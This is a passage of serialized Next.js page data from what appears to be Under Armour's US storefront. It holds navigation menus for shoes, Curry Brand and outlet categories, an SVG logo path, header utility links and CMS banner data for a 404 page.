Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\",\"$L8f\"]}]]}],\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\"]}]]}],\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515f:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{}]}],[\"$\",\"$L98\",null,{}]]}]\n66:[\"$\",\"$L99\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$L9a\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 